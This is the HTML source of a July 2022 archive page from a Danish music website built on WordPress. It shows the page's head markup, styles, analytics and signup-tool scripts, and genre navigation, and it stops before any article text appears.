

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mymusic.dk/2022/07/
body_size: 12363
content:
<!DOCTYPE html>
<html lang="da-DK">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.mymusic.dk/xmlrpc.php" />
		<link href='https://fonts.googleapis.com/css?family=Merriweather:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>juli 2022 - Mymusic</title>
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="juli 2022 - Mymusic" />
	<meta property="og:url" content="https://www.mymusic.dk/2022/07/" />
	<meta property="og:site_name" content="Mymusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mymusic.dk/2022/07/","url":"https://www.mymusic.dk/2022/07/","name":"juli 2022 - Mymusic","isPartOf":{"@id":"https://www.mymusic.dk/#website"},"primaryImageOfPage":{"@id":"https://www.mymusic.dk/2022/07/#primaryimage"},"image":{"@id":"https://www.mymusic.dk/2022/07/#primaryimage"},"thumbnailUrl":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/07/keyboard.jpg","breadcrumb":{"@id":"https://usercontent.one/wp/www.mymusic.dk/2022/07/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://usercontent.one/wp/www.mymusic.dk/2022/07/#primaryimage","url":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/07/keyboard.jpg","contentUrl":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/07/keyboard.jpg","width":800,"height":534,"caption":"Keyboard"},{"@type":"BreadcrumbList","@id":"https://usercontent.one/wp/www.mymusic.dk/2022/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://usercontent.one/wp/www.mymusic.dk/"},{"@type":"ListItem","position":2,"name":"Arkiver for juli 2022"}]},{"@type":"WebSite","@id":"https://www.mymusic.dk/#website","url":"https://www.mymusic.dk/","name":"Mymusic","description":"Dit overblik over dansk musik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mymusic.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mymusic &raquo; Feed" href="https://www.mymusic.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mymusic &raquo;-kommentar-feed" href="https://www.mymusic.dk/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mymusic.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.mymusic.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mymusic.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-io-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wikilogy-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/style.css?ver=6.9' type='text/css' media='all' />
<style id='wikilogy-inline-css' type='text/css'>
body{font-family:Merriweather;}
h1, h2, h3, h4, h5, h6, .mobile-menu, .demo-language-selector ul, .custom-file-control::before, .blog-tabs .tab-list, .blog-slider .item .content .title, .user-box .bottom-links, .user-box .title, .footer.footer-style2 .footer-menu, .wikilogy-social-counter-widget ul, .history-table .title, .gt-user-list ul li .title, .vc_chart, .content-slider .title, .letters-list, .category-list.style-3, .category-list.style-2, .category-list.style-1, .feature-box .item .hover .content .title, .content-index ul, .content-table .item .title, .wikilogy-toolbar, .comment-list .comment-info, .comment-list .comment-author, .post-author .author-name, .post-content-footer .post-pages, .post-content-footer .post-share, .content-categories, .post-tags, .post-pagination, .post-read-more.style-1, .post-information.style-1, .post-list-styles .title, .widget_rss ul li cite, .widget_rss .rss-date, .widget_rss ul li a.rsswidget, .widget_tag_cloud .tagcloud, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .header.header-style-5 .mainmenu .navbar, .header.header-style-3 .mainmenu .navbar, .header.header-style-2 .mainmenu .navbar, .header.header-style-1 .mainmenu .navbar, .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .close-button, .header .elements .item .login-links, .wikilogy-title .shadow-title, .wikilogy-title .title, .widget-box .widget-title, .header-sidebar .content .close-button, .mobile-header-sidebar .header-user-box a, .mobile-header-sidebar .header-user-box a:visited{font-family:Oswald;}

/*# sourceURL=wikilogy-inline-css */
</style>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mymusic.dk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mymusic.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
    (function () {        var sleeknoteScriptTag = document.createElement('script');
        sleeknoteScriptTag.type = 'text/javascript';
        sleeknoteScriptTag.charset = 'utf-8';
        sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/30669.js');
        var s = document.getElementById('sleeknoteScript'); 
       s.parentNode.insertBefore(sleeknoteScriptTag, s); 
   })();
   </script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com --><!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176604059-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-176604059-1');
		</script>

	<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	
	<body class="archive date wp-theme-wikilogy vcwb wikilogy-theme wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
				<div class="wikilogy-wrapper boxed-false" id="general-wrapper">			<div class="site-content">								<div class="header header-style-1">
					<div class="header-content">
						<div class="container">
							<div class="main-content d-flex justify-content-between align-items-center">
																<div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div>								<div class="elements"><div class="item hover-item header-search"><div class="icon"><i class="fas fa-search"></i><div class="close-icon"></div></div><div class="content"><form role="search" method="get" class="searchform" action="https://www.mymusic.dk/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter the keyword..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div><div class="item hover-item header-sidebar"><div class="icon"><i class="sidebar-icon"><span></span><span></span><span></span></i><div class="close-icon"></div></div><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div><div class="header-sidebar-menu"><nav class="navbar"></nav></div><div id="meta-2" class="general-sidebar-wrap widget-box widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a rel="nofollow" href="https://www.mymusic.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.mymusic.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.mymusic.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="general-sidebar-wrap widget-box widget_categories"><div class="widget-title">Kategorier</div>
			<ul>
					<li class="cat-item cat-item-352"><a href="https://www.mymusic.dk/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.mymusic.dk/category/musik/">Musik</a>
</li>
			</ul>

			</div><div id="archives-2" class="general-sidebar-wrap widget-box widget_archive"><div class="widget-title">Arkiver</div>
			<ul>
					<li><a href='https://www.mymusic.dk/2025/04/'>april 2025</a></li>
	<li><a href='https://www.mymusic.dk/2025/01/'>januar 2025</a></li>
	<li><a href='https://www.mymusic.dk/2024/12/'>december 2024</a></li>
	<li><a href='https://www.mymusic.dk/2024/08/'>august 2024</a></li>
	<li><a href='https://www.mymusic.dk/2024/04/'>april 2024</a></li>
	<li><a href='https://www.mymusic.dk/2024/01/'>januar 2024</a></li>
	<li><a href='https://www.mymusic.dk/2023/10/'>oktober 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/06/'>juni 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/04/'>april 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/03/'>marts 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/02/'>februar 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/01/'>januar 2023</a></li>
	<li><a href='https://www.mymusic.dk/2022/11/'>november 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/09/'>september 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/08/'>august 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/07/' aria-current="page">juli 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/06/'>juni 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/04/'>april 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/03/'>marts 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/02/'>februar 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/01/'>januar 2022</a></li>
	<li><a href='https://www.mymusic.dk/2021/11/'>november 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/09/'>september 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/08/'>august 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/07/'>juli 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/06/'>juni 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.mymusic.dk/2020/10/'>oktober 2020</a></li>
			</ul>

			</div></div></div></div></div>							</div>
						</div>
					</div>
					<div class="mainmenu">
						<div class="container">
							<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse"><ul id="menu-hovedmenu" class="navbar-nav m-auto"><li id="menu-item-1588" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://www.mymusic.dk/content_category/elektronisk/" class="nav-link">Elektronisk</a></li>
<li id="menu-item-1650" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1650"><a href="https://www.mymusic.dk/content_category/indie/" class="nav-link">Indie</a></li>
<li id="menu-item-1574" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://www.mymusic.dk/content_category/pop/" class="nav-link">Pop</a></li>
<li id="menu-item-1573" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://www.mymusic.dk/content_category/rap/" class="nav-link">Rap</a></li>
<li id="menu-item-1584" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1584"><a href="https://www.mymusic.dk/content_category/rock/" class="nav-link">Rock</a></li>
<li id="menu-item-1579" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1579"><a href="https://www.mymusic.dk/content_category/rb/" class="nav-link">R&#038;B</a></li>
<li id="menu-item-1712" class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1712"><a href="https://www.mymusic.dk/artikler/" class="nav-link">Artikler</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
									<header class="mobile-header">
			<div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div>			<div class="mobile-menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</header>

		<div class="mobile-header-sidebar header-sidebar"><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div><div class="header-sidebar-menu"><nav class="navbar"><div class="collapse navbar-collapse"><ul id="menu-hovedmenu-1" class="navbar-nav m-auto"><li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://www.mymusic.dk/content_category/elektronisk/" class="nav-link">Elektronisk</a></li>
